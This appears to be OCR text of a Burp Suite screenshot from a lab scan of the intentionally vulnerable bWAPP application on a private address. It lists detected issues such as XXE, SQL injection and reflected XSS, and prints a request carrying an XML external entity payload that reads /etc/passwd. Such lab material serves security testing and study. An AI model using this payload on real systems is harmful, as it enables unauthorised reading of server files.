 3. Active scans
Details Audit items Issue activity Event log Logger
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host Path
24 3 05:24:10 14 10月 2022 Issue found Cross-site scripting (reflected) http://192.168.70.157 /bWAPP/xxe-2.php
23 3 05:24:10 14 10月 2022 Issue found Input returned in response (reflected) http://192.168.70.157 /bWAPP/xxe-2.php
22 3 05:24:10 14 10月 2022 Issue found SQL injection http://192.168.70.157 /bWAPP/xxe-2.php
21 3 05:22:50 14 10月 2022 Issue found XML entity expansion http://192.168.70.157 /bWAPP/xxe-2.php
20 3 05:22:50 14 10月 2022 Issue found XML external entity injection http://192.168.70.157 /bWAPP/xxe-2.php
19 3 05:22:50 14 10月 2022 Issue found Out-of-band resource load (HTTP) http://192.168.70.157 /bWAPP/xxe-2.php
18 3 05:22:45 14 10月 2022 Issue found Input returned in response (reflected) http://192.168.70.157 /bWAPP/xxe-2.php
17 3 05:22:44 14 10月 2022 Issue found Flash cross-domain policy http://192.168.70.157 /crossdomain.xml
16 3 05:22:44 14 10月 2022 Issue found HTTP TRACE method is enabled http://192.168.70.157 /
15 3 05:22:44 14 10月 2022 Issue found HTML does not specify charset http://192.168.70.157 /bWAPP/xxe-2.php
Advisory Request Response
Pretty Raw Hex \n
INSPECTOR
Request Attributes
Request Cookies (2)
Request Headers (11)
9 Content-Length: 59
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282; security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY xxev1bc4 SYSTEM "file:///etc/passwd"> ]><reset>
<login>
bee&xxev1bc4;
</login>
<secret>
Any bugs?
</secret>
</reset>
Search... 2 highlights
中